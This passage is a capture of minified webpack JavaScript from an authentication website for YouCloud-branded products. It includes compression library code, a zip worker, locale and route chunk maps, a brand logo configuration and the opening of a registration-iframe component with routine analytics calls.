n,i,s,a,o=0;if(0!==e.last_lit)for(;n=e.pending_buf[e.d_buf+2*o]<<8|e.pending_buf[e.d_buf+2*o+1],i=e.pending_buf[e.l_buf+o],o++,0===n?L(e,i,t):(L(e,(s=A[i])+u+1,t),0!==(a=w[s])&&P(e,i-=I[s],a),L(e,s=N(--n),r),0!==(a=k[s])&&P(e,n-=R[s],a)),o<e.last_lit;);L(e,g,t)}function Y(e,t){var r,n,i,s=t.dyn_tree,a=t.stat_desc.static_tree,o=t.stat_desc.has_stree,h=t.stat_desc.elems,u=-1;for(e.heap_len=0,e.heap_max=d,r=0;r<h;r++)0!==s[2*r]?(e.heap[++e.heap_len]=u=r,e.depth[r]=0):s[2*r+1]=0;for(;e.heap_len<2;)s[2*(i=e.heap[++e.heap_len]=u<2?++u:0)]=1,e.depth[i]=0,e.opt_len--,o&&(e.static_len-=a[2*i+1]);for(t.max_code=u,r=e.heap_len>>1;1<=r;r--)G(e,s,r);for(i=h;r=e.heap[1],e.heap[1]=e.heap[e.heap_len--],G(e,s,1),n=e.heap[1],e.heap[--e.heap_max]=r,e.heap[--e.heap_max]=n,s[2*i]=s[2*r]+s[2*n],e.depth[i]=(e.depth[r]>=e.depth[n]?e.depth[r]:e.depth[n])+1,s[2*r+1]=s[2*n+1]=i,e.heap[1]=i++,G(e,s,1),2<=e.heap_len;);e.heap[--e.heap_max]=e.heap[1],function(e,t){var r,n,i,s,a,o,h=t.dyn_tree,u=t.max_code,l=t.stat_desc.static_tree,f=t.stat_desc.has_stree,c=t.stat_desc.extra_bits,m=t.stat_desc.extra_base,_=t.stat_desc.max_length,g=0;for(s=0;s<=p;s++)e.bl_count[s]=0;for(h[2*e.heap[e.heap_max]+1]=0,r=e.heap_max+1;r<d;r++)_<(s=h[2*h[2*(n=e.heap[r])+1]+1]+1)&&(s=_,g++),h[2*n+1]=s,u<n||(e.bl_count[s]++,a=0,m<=n&&(a=c[n-m]),o=h[2*n],e.opt_len+=o*(s+a),f&&(e.static_len+=o*(l[2*n+1]+a)));if(0!==g){do{for(s=_-1;0===e.bl_count[s];)s--;e.bl_count[s]--,e.bl_count[s+1]+=2,e.bl_count[_]--,g-=2}while(0<g);for(s=_;0!==s;s--)for(n=e.bl_count[s];0!==n;)u<(i=e.heap[--r])||(h[2*i+1]!==s&&(e.opt_len+=(s-h[2*i+1])*h[2*i],h[2*i+1]=s),n--)}}(e,t),Z(s,u,e.bl_count)}function X(e,t,r){var n,i,s=-1,a=t[1],o=0,h=7,u=4;for(0===a&&(h=138,u=3),t[2*(r+1)+1]=65535,n=0;n<=r;n++)i=a,a=t[2*(n+1)+1],++o<h&&i===a||(o<u?e.bl_tree[2*i]+=o:0!==i?(i!==s&&e.bl_tree[2*i]++,e.bl_tree[2*b]++):o<=10?e.bl_tree[2*v]++:e.bl_tree[2*y]++,s=i,u=(o=0)===a?(h=138,3):i===a?(h=6,3):(h=7,4))}function V(e,t,r){var n,i,s=-1,a=t[1],o=0,h=7,u=4;for(0===a&&(h=138,u=3),n=0;n<=r;n++)if(i=a,a=t[2*(n+1)+1],!(++o<h&&i===a)){if(o<u)for(;L(e,i,e.bl_tree),0!=--o;);else 0!==i?(i!==s&&(L(e,i,e.bl_tree),o--),L(e,b,e.bl_tree),P(e,o-3,2)):o<=10?(L(e,v,e.bl_tree),P(e,o-3,3)):(L(e,y,e.bl_tree),P(e,o-11,7));s=i,u=(o=0)===a?(h=138,3):i===a?(h=6,3):(h=7,4)}}a(R);var q=!1;function J(e,t,r,i){P(e,(o<<1)+(i?1:0),3),function(e,t,r,i){M(e),i&&(U(e,r),U(e,~r)),n.arraySet(e.pending_buf,e.window,t,r,e.pending),e.pending+=r}(e,t,r,!0)}r._tr_init=function(e){q||(function(){var e,t,r,n,i,s=new Array(p+1);for(n=r=0;n<h-1;n++)for(I[n]=r,e=0;e<1<<w[n];e++)A[r++]=n;for(A[r-1]=n,n=i=0;n<16;n++)for(R[n]=i,e=0;e<1<<k[n];e++)E[i++]=n;for(i>>=7;n<f;n++)for(R[n]=i<<7,e=0;e<1<<k[n]-7;e++)E[256+i++]=n;for(t=0;t<=p;t++)s[t]=0;for(e=0;e<=143;)z[2*e+1]=8,e++,s[8]++;for(;e<=255;)z[2*e+1]=9,e++,s[9]++;for(;e<=279;)z[2*e+1]=7,e++,s[7]++;for(;e<=287;)z[2*e+1]=8,e++,s[8]++;for(Z(z,l+1,s),e=0;e<f;e++)C[2*e+1]=5,C[2*e]=j(e,5);O=new D(z,w,u+1,l,p),B=new D(C,k,0,f,p),T=new D(new Array(0),x,0,c,_)}(),q=!0),e.l_desc=new F(e.dyn_ltree,O),e.d_desc=new F(e.dyn_dtree,B),e.bl_desc=new F(e.bl_tree,T),e.bi_buf=0,e.bi_valid=0,W(e)},r._tr_stored_block=J,r._tr_flush_block=function(e,t,r,n){var a,o,h=0;0<e.level?(2===e.strm.data_type&&(e.strm.data_type=function(e){var t,r=4093624447;for(t=0;t<=31;t++,r>>>=1)if(1&r&&0!==e.dyn_ltree[2*t])return i;if(0!==e.dyn_ltree[18]||0!==e.dyn_ltree[20]||0!==e.dyn_ltree[26])return s;for(t=32;t<u;t++)if(0!==e.dyn_ltree[2*t])return s;return i}(e)),Y(e,e.l_desc),Y(e,e.d_desc),h=function(e){var t;for(X(e,e.dyn_ltree,e.l_desc.max_code),X(e,e.dyn_dtree,e.d_desc.max_code),Y(e,e.bl_desc),t=c-1;3<=t&&0===e.bl_tree[2*S[t]+1];t--);return e.opt_len+=3*(t+1)+5+5+4,t}(e),a=e.opt_len+3+7>>>3,(o=e.static_len+3+7>>>3)<=a&&(a=o)):a=o=r+5,r+4<=a&&-1!==t?J(e,t,r,n):4===e.strategy||o===a?(P(e,2+(n?1:0),3),K(e,z,C)):(P(e,4+(n?1:0),3),function(e,t,r,n){var i;for(P(e,t-257,5),P(e,r-1,5),P(e,n-4,4),i=0;i<n;i++)P(e,e.bl_tree[2*S[i]+1],3);V(e,e.dyn_ltree,t-1),V(e,e.dyn_dtree,r-1)}(e,e.l_desc.max_code+1,e.d_desc.max_code+1,h+1),K(e,e.dyn_ltree,e.dyn_dtree)),W(e),n&&M(e)},r._tr_tally=function(e,t,r){return e.pending_buf[e.d_buf+2*e.last_lit]=t>>>8&255,e.pending_buf[e.d_buf+2*e.last_lit+1]=255&t,e.pending_buf[e.l_buf+e.last_lit]=255&r,e.last_lit++,0===t?e.dyn_ltree[2*r]++:(e.matches++,t--,e.dyn_ltree[2*(A[r]+u+1)]++,e.dyn_dtree[2*N(t)]++),e.last_lit===e.lit_bufsize-1},r._tr_align=function(e){P(e,2,3),L(e,g,z),function(e){16===e.bi_valid?(U(e,e.bi_buf),e.bi_buf=0,e.bi_valid=0):8<=e.bi_valid&&(e.pending_buf[e.pending++]=255&e.bi_buf,e.bi_buf>>=8,e.bi_valid-=8)}(e)}},{"../utils/common":41}],53:[function(e,t,r){"use strict";t.exports=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}},{}],54:[function(e,t,n){(function(e){!function(e,t){"use strict";if(!e.setImmediate){var r,n,i,s,a=1,o={},h=!1,u=e.document,l=Object.getPrototypeOf&&Object.getPrototypeOf(e);l=l&&l.setTimeout?l:e,r="[object process]"==={}.toString.call(e.process)?function(e){process.nextTick((function(){c(e)}))}:function(){if(e.postMessage&&!e.importScripts){var t=!0,r=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=r,t}}()?(s="setImmediate$"+Math.random()+"$",e.addEventListener?e.addEventListener("message",d,!1):e.attachEvent("onmessage",d),function(t){e.postMessage(s+t,"*")}):e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){c(e.data)},function(e){i.port2.postMessage(e)}):u&&"onreadystatechange"in u.createElement("script")?(n=u.documentElement,function(e){var t=u.createElement("script");t.onreadystatechange=function(){c(e),t.onreadystatechange=null,n.removeChild(t),t=null},n.appendChild(t)}):function(e){setTimeout(c,0,e)},l.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var i={callback:e,args:t};return o[a]=i,r(a),a++},l.clearImmediate=f}function f(e){delete o[e]}function c(e){if(h)setTimeout(c,0,e);else{var r=o[e];if(r){h=!0;try{!function(e){var r=e.callback,n=e.args;switch(n.length){case 0:r();break;case 1:r(n[0]);break;case 2:r(n[0],n[1]);break;case 3:r(n[0],n[1],n[2]);break;default:r.apply(t,n)}}(r)}finally{f(e),h=!1}}}}function d(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(s)&&c(+t.data.slice(s.length))}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,"undefined"!=typeof r.g?r.g:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[10])(10)}))}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var s=t[n]={exports:{}};return e[n](s,s.exports,r),s.exports}(()=>{r.n=e=>{var t=e&&e.__esModule?()=>e["default"]:()=>e;return r.d(t,{a:t}),t}})(),(()=>{r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}})(),(()=>{r.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()})(),(()=>{r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t)})(),(()=>{"use strict";var e=r(597),t=r.n(e);self.addEventListener("message",(async e=>{try{const{filesArr:r}=e.data;if(!r||!Array.isArray(r)||!r.length)return;const n=new(t()),i=new Date,s=new Date(i.getTime()-6e4*i.getTimezoneOffset());await Promise.all(r.map((async e=>{await n.file(e.name,e.content,{date:s})})));const a=await n.generateAsync({type:"arraybuffer"});self.postMessage({type:"success",fileBuf:a},[a])}catch(r){"AbortError"===r.name?self.postMessage({type:"aborted"}):self.postMessage({type:"error",error:r.message})}}))})()})();',"Worker",void 0,r.p+"static/js/jszip.worker.d40dcf10.worker.js")}},59760:(e,t,r)=>{var n={"./af-ZA":15723,"./af-ZA.js":15723,"./ar":38993,"./ar.js":38993,"./bg":5445,"./bg.js":5445,"./ca":21814,"./ca.js":21814,"./cs-CZ":95308,"./cs-CZ.js":95308,"./da":26997,"./da.js":26997,"./de":21145,"./de.js":21145,"./ee":46064,"./ee.js":46064,"./el":57199,"./el.js":57199,"./en":2481,"./en.js":2481,"./eo":18242,"./eo.js":18242,"./es":87894,"./es.js":87894,"./eu":73056,"./eu.js":73056,"./fa":3627,"./fa.js":3627,"./fi":69603,"./fi.js":69603,"./fr":71934,"./fr.js":71934,"./he":83781,"./he.js":83781,"./hr":64736,"./hr.js":64736,"./hu":4885,"./hu.js":4885,"./hy-AM":57676,"./hy-AM.js":57676,"./id":19795,"./id.js":19795,"./it":82435,"./it.js":82435,"./ja":18271,"./ja.js":18271,"./kg":7096,"./kg.js":7096,"./km":2330,"./km.js":2330,"./ko":6128,"./ko.js":6128,"./ku":6450,"./ku.js":6450,"./kz":17203,"./kz.js":17203,"./lt":77554,"./lt.js":77554,"./lv":49736,"./lv.js":49736,"./mn":52921,"./mn.js":52921,"./nb-NO":73124,"./nb-NO.js":73124,"./nl":65144,"./nl.js":65144,"./pl":662,"./pl.js":662,"./pt":73742,"./pt-br":63747,"./pt-br.js":63747,"./pt.js":73742,"./ro":90109,"./ro.js":90109,"./ru-RU":8189,"./ru-RU.js":8189,"./sk":70948,"./sk.js":70948,"./sl":35249,"./sl.js":35249,"./sr":89907,"./sr.js":89907,"./sv-SE":60864,"./sv-SE.js":60864,"./ta":92037,"./ta.js":92037,"./th":76750,"./th.js":76750,"./tk":77963,"./tk.js":77963,"./tr-TR":4763,"./tr-TR.js":4763,"./ua":61964,"./ua.js":61964,"./ug-CN":57106,"./ug-CN.js":57106,"./uz-UZ":85697,"./uz-UZ.js":85697,"./vi":96723,"./vi.js":96723,"./zh-CN":43532,"./zh-CN.js":43532,"./zh-TW":4876,"./zh-TW.js":4876};function i(e){var t=a(e);return r(t)}function a(e){if(!r.o(n,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return n[e]}i.keys=function(){return Object.keys(n)},i.resolve=a,e.exports=i,i.id=59760},74206:(e,t,r)=>{var n={"./activate":[87122,869,421,333,976],"./activate.vue":[87122,869,421,333,976],"./activateEmail":[26023,869,912],"./activateEmail.vue":[26023,869,912],"./auth":[92368,933],"./auth-verify":[84290,869,421,333,873,970,573],"./auth-verify.vue":[84290,869,421,333,873,970,573],"./auth.vue":[92368,933],"./bind":[75491,869,421,333,873,970,450],"./bind.vue":[75491,869,421,333,873,970,450],"./complete":[3531,869,421,333,873,970,86],"./complete-iframe":[18615,869,421,333,873,576,139],"./complete-iframe.vue":[18615,869,421,333,873,576,139],"./complete-info-iframe":[43393,869,728],"./complete-info-iframe.vue":[43393,869,728],"./complete.vue":[3531,869,421,333,873,970,86],"./google-client-callback":[81269,869,66],"./google-client-callback.vue":[81269,869,66],"./google-oauth-redirect":[44368,869,565],"./google-oauth-redirect.vue":[44368,869,565],"./im-login":[5768,869,453],"./im-login.vue":[5768,869,453],"./join-team":[7782,869,421,333,279],"./join-team.vue":[7782,869,421,333,279],"./login":[92530,869,421,333,873,970,738,966],"./login.vue":[92530,869,421,333,873,970,738,966],"./logout":[10403,113],"./logout.vue":[10403,113],"./register":[82440,869,421,333,873,970,738,224],"./register-iframe":[54695,869,421,333,873,576,329],"./register-iframe.vue":[54695,869,421,333,873,576,329],"./register.vue":[82440,869,421,333,873,970,738,224],"./reset":[59973,869,421,333,873,970,720],"./reset.vue":[59973,869,421,333,873,970,720],"./third-party-auth":[76231,869,872],"./third-party-auth.vue":[76231,869,872],"./wx-iframe":[96947,869,421,83],"./wx-iframe.vue":[96947,869,421,83]};function i(e){if(!r.o(n,e))return Promise.resolve().then((()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}));var t=n[e],i=t[0];return Promise.all(t.slice(1).map(r.e)).then((()=>r(i)))}i.keys=()=>Object.keys(n),i.id=74206,e.exports=i},73182:e=>{"use strict";e.exports=JSON.parse('{"brands":[{"app_id":"en_appgrowing","name":"AppGrowing Global","asset":{"ico":{"url":"https://static-youcloud.umcdn.cn/caas/AG_white_1d826183fe.ico"},"logo_watermark":{"url":"https://static-youcloud.umcdn.cn/caas/AG_64af838f44.svg"},"logo_default_light":{"url":"https://static-youcloud.umcdn.cn/caas/AG_3b85895cd7.svg"},"logo_default_dark":{"url":"https://static-youcloud.umcdn.cn/caas/AG_1c5a13803c.svg"},"logo_short_dark":{"url":"https://static-youcloud.umcdn.cn/caas/AG_Short_f176679006.svg"},"logo_short_light":{"url":"https://static-youcloud.umcdn.cn/caas/AG_Short_656daeb1aa.svg"}}},{"app_id":"ccsdy","name":"CC 数据抖音电商版","asset":{"ico":{"url":"https://static-youcloud.umcdn.cn/caas/CCS_40615a0909.ico"},"logo_watermark":{"url":"https://static-youcloud.umcdn.cn/caas/ccs_logo_long_white2_4b1d8b2b2d.svg"},"logo_default_light":{"url":"https://static-youcloud.umcdn.cn/caas/ccs_logo_long_white_be76c474d5.svg"},"logo_default_dark":{"url":"https://static-youcloud.umcdn.cn/caas/ccs_logo_long_dark_a8144f524c.svg"},"logo_short_dark":{"url":"https://static-youcloud.umcdn.cn/caas/ccs_logo_short_4c17f0f298.svg"},"logo_short_light":{"url":"https://static-youcloud.umcdn.cn/caas/ccs_logo_short_4c17f0f298.svg"}}},{"app_id":"adguanjia","name":"智能投放","asset":{"ico":{"url":"https://static-youcloud.umcdn.cn/caas/_d2c0fbdc6a.ico"},"logo_watermark":{"url":"https://static-youcloud.umcdn.cn/caas/Logo_watermark_a73eacd1c2.svg"},"logo_default_light":{"url":"https://static-youcloud.umcdn.cn/caas/Logo_default_light_7fe3195d50.svg"},"logo_default_dark":{"url":"https://static-youcloud.umcdn.cn/caas/Logo_default_dark_a64be6154d.svg"},"logo_short_dark":{"url":"https://static-youcloud.umcdn.cn/caas/Logo_short_dark_73dff70f6d.svg"},"logo_short_light":{"url":"https://static-youcloud.umcdn.cn/caas/Logo_short_light_5b1fcd0691.svg"}}},{"app_id":"mihui","name":"CC 数据通用版","asset":{"ico":{"url":"https://static-youcloud.umcdn.cn/caas/CCS_40615a0909.ico"},"logo_watermark":{"url":"https://static-youcloud.umcdn.cn/caas/ccs_logo_long_white2_4b1d8b2b2d.svg"},"logo_default_light":{"url":"https://static-youcloud.umcdn.cn/caas/ccs_logo_long_white_be76c474d5.svg"},"logo_default_dark":{"url":"https://static-youcloud.umcdn.cn/caas/ccs_logo_long_dark_a8144f524c.svg"},"logo_short_dark":{"url":"https://static-youcloud.umcdn.cn/caas/ccs_logo_short_4c17f0f298.svg"},"logo_short_light":{"url":"https://static-youcloud.umcdn.cn/caas/ccs_logo_short_4c17f0f298.svg"}}},{"app_id":"appgrowing","name":"AppGrowing","asset":{"ico":{"url":"https://static-youcloud.umcdn.cn/caas/AG_white_1d826183fe.ico"},"logo_watermark":{"url":"https://static-youcloud.umcdn.cn/caas/AG_64af838f44.svg"},"logo_default_light":{"url":"https://static-youcloud.umcdn.cn/caas/AG_3b85895cd7.svg"},"logo_default_dark":{"url":"https://static-youcloud.umcdn.cn/caas/AG_1c5a13803c.svg"},"logo_short_dark":{"url":"https://static-youcloud.umcdn.cn/caas/AG_Short_f176679006.svg"},"logo_short_light":{"url":"https://static-youcloud.umcdn.cn/caas/AG_Short_656daeb1aa.svg"}}},{"app_id":"goodspi","name":"GoodsFox","asset":{"ico":{"url":"https://static-youcloud.umcdn.cn/caas/GF_white_2_94846d5715.ico"},"logo_watermark":{"url":"https://static-youcloud.umcdn.cn/caas/GF_1b116ccd6a.svg"},"logo_default_light":{"url":"https://static-youcloud.umcdn.cn/caas/GF_1a37591734.svg"},"logo_default_dark":{"url":"https://static-youcloud.umcdn.cn/caas/GF_b04ede6aee.svg"},"logo_short_dark":{"url":"https://static-youcloud.umcdn.cn/caas/GF_Short_3646d7194d.svg"},"logo_short_light":{"url":"https://static-youcloud.umcdn.cn/caas/GF_Short_3646d7194d.svg"}}},{"app_id":"youcloud","name":"有米云","asset":{"ico":{"url":"https://static-youcloud.umcdn.cn/caas/white_3e0606718b.ico"},"logo_watermark":{"url":"https://static-youcloud.umcdn.cn/caas/_eeb98600f4.svg"},"logo_default_light":{"url":"https://static-youcloud.umcdn.cn/caas/_27cf6f82e8.svg"},"logo_default_dark":{"url":"https://static-youcloud.umcdn.cn/caas/_27cf6f82e8.svg"},"logo_short_dark":{"url":"https://static-youcloud.umcdn.cn/caas/Short_88107a7da4.svg"},"logo_short_light":{"url":"https://static-youcloud.umcdn.cn/caas/Short_dac9da51b4.svg"}}},{"app_id":"youshu","name":"有米有数","asset":{"ico":{"url":"https://static-youcloud.umcdn.cn/caas/white_3_e00ea5a337.ico"},"logo_watermark":{"url":"https://static-youcloud.umcdn.cn/caas/_a66076110b.svg"},"logo_default_light":{"url":"https://static-youcloud.umcdn.cn/caas/_154f434058.svg"},"logo_default_dark":{"url":"https://static-youcloud.umcdn.cn/caas/_a8cdb6af26.svg"},"logo_short_dark":{"url":"https://static-youcloud.umcdn.cn/caas/Short_eb9bbad232.svg"},"logo_short_light":{"url":"https://static-youcloud.umcdn.cn/caas/Short_218209e5e5.svg"}}},{"app_id":"goodsfox_fashion","name":"GoodsFox Fashion","asset":{"ico":{"url":"https://static-youcloud.umcdn.cn/caas/GF_ac1f83b90d.png"},"logo_watermark":{"url":"https://static-youcloud.umcdn.cn/caas/_96219ca7f1.svg"},"logo_default_light":{"url":"https://static-youcloud.umcdn.cn/caas/_6978daee08.svg"},"logo_default_dark":{"url":"https://static-youcloud.umcdn.cn/caas/_398586e8c3.svg"},"logo_short_dark":{"url":"https://static-youcloud.umcdn.cn/caas/GF_Short_3646d7194d_9551ab4647.svg"},"logo_short_light":{"url":"https://static-youcloud.umcdn.cn/caas/GF_Short_3646d7194d_3489be7eed.svg"}}},{"app_id":"creative_manager","name":"创意管家","asset":{"ico":{"url":"https://static-youcloud.umcdn.cn/caas/CG_white_ef8fa571dd.ico"},"logo_watermark":{"url":"https://static-youcloud.umcdn.cn/caas/Logo_watermark_8b6bd0c668.svg"},"logo_default_light":{"url":"https://static-youcloud.umcdn.cn/caas/_2dc0a38f38.svg"},"logo_default_dark":{"url":"https://static-youcloud.umcdn.cn/caas/_9ba55de7c1.svg"},"logo_short_dark":{"url":"https://static-youcloud.umcdn.cn/caas/Short_28ba4740b9.svg"},"logo_short_light":{"url":"https://static-youcloud.umcdn.cn/caas/Short_983d5d52ae.svg"}}}],"youcloudAccounts":[{"brand":{"app_id":"en_appgrowing"},"background_url":{"url":"https://static-youcloud.umcdn.cn/caas/ag_bg_8ddb0d094e.png"}},{"brand":{"app_id":"goodspi"},"background_url":{"url":"https://static-youcloud.umcdn.cn/caas/goodspi_bg_73cc0eda16.png"}},{"brand":{"app_id":"youshu"},"background_url":{"url":"https://static-youcloud.umcdn.cn/caas/youshu_bg_2f6912f8f5.jpg"}},{"brand":{"app_id":"goodsfox_fashion"},"background_url":{"url":"https://static-youcloud.umcdn.cn/caas/goodsfox_fashion_bg_8b8cfb1d53.png"}},{"brand":{"app_id":"appgrowing"},"background_url":{"url":"https://static-youcloud.umcdn.cn/caas/ag_bg_8ddb0d094e.png"}},{"brand":{"app_id":"youcloud"},"background_url":{"url":"https://static-youcloud.umcdn.cn/caas/youcloud_bg_1f68f92cc1.png"}},{"brand":{"app_id":"creative_manager"},"background_url":{"url":"https://static-youcloud.umcdn.cn/caas/creative_manager_3fcaa54629.png"}}]}')}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var a=t[n]={id:n,loaded:!1,exports:{}};return e[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}r.m=e,(()=>{var e=[];r.O=(t,n,i,a)=>{if(!n){var o=1/0;for(l=0;l<e.length;l++){for(var[n,i,a]=e[l],s=!0,u=0;u<n.length;u++)(!1&a||o>=a)&&Object.keys(r.O).every((e=>r.O[e](n[u])))?n.splice(u--,1):(s=!1,a<o&&(o=a));if(s){e.splice(l--,1);var c=i();void 0!==c&&(t=c)}}return t}a=a||0;for(var l=e.length;l>0&&e[l-1][2]>a;l--)e[l]=e[l-1];e[l]=[n,i,a]}})(),(()=>{r.n=e=>{var t=e&&e.__esModule?()=>e["default"]:()=>e;return r.d(t,{a:t}),t}})(),(()=>{r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}})(),(()=>{r.f={},r.e=e=>Promise.all(Object.keys(r.f).reduce(((t,n)=>(r.f[n](e,t),t)),[]))})(),(()=>{r.u=e=>"static/js/"+({66:"google-client-callback",83:"wx-iframe",86:"complete",113:"logout",139:"complete-iframe",224:"register",279:"join-team",329:"register-iframe",450:"bind",453:"im-login",565:"google-oauth-redirect",573:"auth-verify",720:"reset",728:"complete-info-iframe",872:"third-party-auth",912:"activateEmail",933:"auth",966:"login",976:"activate"}[e]||e)+"."+{66:"b9f6db6f",75:"f964cd36",83:"efac56dc",86:"bdf2078b",113:"3cca6b3b",139:"51f015d9",180:"56c84ed1",224:"ff42dc92",279:"21cda3ef",329:"b0a7e5e4",333:"009876ea",404:"85a85642",420:"eb392111",421:"125aa1b8",437:"9f38d303",450:"7366f35e",453:"498a429c",565:"c681db47",573:"2302b62b",576:"001a6c12",720:"83ed1404",728:"dd771056",738:"2704c54e",872:"6829f775",873:"4568c531",876:"1f757b2b",891:"cd1fd746",912:"e068f146",920:"67295cba",933:"62c5a251",966:"c845678f",970:"66090679",976:"ab46642e"}[e]+".js"})(),(()=>{r.miniCssF=e=>{}})(),(()=>{r.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()})(),(()=>{r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t)})(),(()=>{var e={},t="vue:";r.l=(n,i,a,o)=>{if(e[n])e[n].push(i);else{var s,u;if(void 0!==a)for(var c=document.getElementsByTagName("script"),l=0;l<c.length;l++){var d=c[l];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+a){s=d;break}}s||(u=!0,s=document.createElement("script"),s.charset="utf-8",s.timeout=120,r.nc&&s.setAttribute("nonce",r.nc),s.setAttribute("data-webpack",t+a),s.src=n),e[n]=[i];var h=(t,r)=>{s.onerror=s.onload=null,clearTimeout(f);var i=e[n];if(delete e[n],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(r))),t)return t(r)},f=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),u&&document.head.appendChild(s)}}})(),(()=>{r.r=e=>{"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}})(),(()=>{r.nmd=e=>(e.paths=[],e.children||(e.children=[]),e)})(),(()=>{r.p="/"})(),(()=>{var e={524:0,869:0};r.f.j=(t,n)=>{var i=r.o(e,t)?e[t]:void 0;if(0!==i)if(i)n.push(i[2]);else if(869!=t){var a=new Promise(((r,n)=>i=e[t]=[r,n]));n.push(i[2]=a);var o=r.p+r.u(t),s=new Error,u=n=>{if(r.o(e,t)&&(i=e[t],0!==i&&(e[t]=void 0),i)){var a=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+a+": "+o+")",s.name="ChunkLoadError",s.type=a,s.request=o,i[1](s)}};r.l(o,u,"chunk-"+t,t)}else e[t]=0},r.O.j=t=>0===e[t];var t=(t,n)=>{var i,a,[o,s,u]=n,c=0;if(o.some((t=>0!==e[t]))){for(i in s)r.o(s,i)&&(r.m[i]=s[i]);if(u)var l=u(r)}for(t&&t(n);c<o.length;c++)a=o[c],r.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return r.O(l)},n=self["webpackChunkvue"]=self["webpackChunkvue"]||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})();var n=r.O(void 0,[303,869,952,504],(()=>r(99309)));n=r.O(n)})();

--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/register-iframe.b0a7e5e4.js
body_size: 1831
content:
"use strict";(self["webpackChunkvue"]=self["webpackChunkvue"]||[]).push([[329],{94341:(e,r,t)=>{t.d(r,{A:()=>n});var o=[function(e){e&&window._agl&&window._agl.push(["track",["success",{t:3}]])},function(e){"/registerIframe"!==window.location.pathname&&e&&window.gtag&&window.gtag("event","conversion",{send_to:"AW-17438513862/Td23CMe5wYAbEMa1qvtA"})}];const n={methods:{loginSuccessCallback:function(e){for(var r=arguments.length,t=new Array(r>1?r-1:0),n=1;n<r;n++)t[n-1]=arguments[n];var i,a;e&&(null===(i=this.$store.state.posthog)||void 0===i||null===(a=i.identify)||void 0===a||a.call(i,e.toString()));o.forEach((function(e){try{e.apply(void 0,t)}catch(r){console.error("callback",r)}}))}}}},54695:(e,r,t)=>{t.r(r),t.d(r,{default:()=>w});var o=function(){var e=this,r=e._self._c;return r("main",{staticClass:"ya-register ya-register-iframe"},[e.formLoading?r("ymc-loading"):r("form-box",{staticClass:"ya-form-box-iframe",class:{"is-overseas":e.$store.state.is_overseas},scopedSlots:e._u([{key:"head-slot",fn:function(){return[r("div",{staticClass:"form-title-wrapper"},[r("div",{staticClass:"title"},[r("h3",[e._v(e._s(e.formTitle))])])])]},proxy:!0},{key:"body-slot",fn:function(){var t;return[r("common-form-iframe",{ref:"common-form-iframe",attrs:{type:e.formType,formConfig:null===(t=e.registerIframeForm)||void 0===t||null===(t=t.forms)||void 0===t?void 0:t[e.formType],submitButtonText:e.submitButtonText,submitButtonLoading:e.loading},on:{submit:e.handleRegister}})]},proxy:!0}])})],1)},n=[],i=t(27177),a=t(40785),s=t(51014),l=t.n(s),u=t(88576),c=t(96333),f=t(37318),m=t(73686),d=t(94341);function v(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);r&&(o=o.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,o)}return t}function p(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?v(Object(t),!0).forEach((function(r){(0,a.A)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):v(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}const g={name:"YaRegisterIframe",components:{CommonFormIframe:u.A,FormBox:c.A},mixins:[d.A],data:function(){return{form:{},formType:"",loading:!1,queryMap:{mobile:m.p$,email:m.$c},formLoading:!1,registerIframeForm:{}}},computed:{formTitle:function(){var e,r=new URLSearchParams(window.location.search),t=r.get("title");return t||(null===(e=this.registerIframeForm)||void 0===e?void 0:e.register_iframe_title)},submitButtonText:function(){var e,r;return null!==(e=this.$store.state.userInfo)&&void 0!==e&&e.user_id?this.$t("注册成功，正在进入..."):this.loading?this.$t("注册中"):null===(r=this.registerIframeForm)||void 0===r?void 0:r.register_iframe_button_text}},watch:{formType:{handler:function(){var e=this;this.loading=!1,this.$nextTick((function(){var r,t;null===(r=e.$refs["common-form-iframe"])||void 0===r||null===(t=r.updateForm)||void 0===t||t.call(r,p({},e.$route.query))}))},immediate:!0}},created:function(){var e=this;return(0,i.A)(l().mark((function 